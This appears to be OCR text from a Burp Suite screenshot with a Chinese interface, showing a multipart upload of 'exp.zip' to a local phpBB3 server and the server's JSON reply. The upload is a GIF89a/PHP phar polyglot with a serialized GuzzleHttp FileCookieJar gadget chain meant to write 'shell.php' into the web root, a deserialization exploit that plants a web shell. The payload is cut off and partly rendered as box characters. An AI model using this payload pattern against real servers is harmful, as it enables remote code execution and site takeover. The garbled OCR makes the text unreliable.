 发送 取消 < ▼ > ▼ 目标: http://localhost ?
请求
Raw 参数 头 Hex
exp.zip
-----------------------------22774153123652
Content-Disposition: form-data; name="chunk"
0
-----------------------------22774153123652
Content-Disposition: form-data; name="chunks"
2
-----------------------------22774153123652
Content-Disposition: form-data; name="add_file"
Add the file
-----------------------------22774153123652
Content-Disposition: form-data; name="real_filename"
exp.zip
-----------------------------22774153123652
Content-Disposition: form-data; name="fileupload"; filename="exp.zip"
Content-Type: application/x-zip-compressed
GIF89a<?php __HALT_COMPILER(); ?>
▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯O:31:"GuzzleHttp\Cookie\FileCookieJar":3:{s:41:"▯Guz
zleHttp\Cookie\FileCookieJar▯filename";s:27:"E:\www\WWW\phpbb3\shell.php";s:3
9:"▯GuzzleHttp\Cookie\CookieJar▯strictMode";N;s:36:"▯GuzzleHttp\Cookie\Cookie
Jar▯cookies";a:1:{i:0;O:27:"GuzzleHttp\Cookie\SetCookie":1:{s:33:"▯GuzzleHttp\Coo
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Tue, 11 Jun 2019 13:31:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: application/json
Content-Length: 41
{"jsonrpc":"2.0","id":"id","result":null}
? < + > 输入搜索字词 没有比赛
完成 256字节 | 895毫秒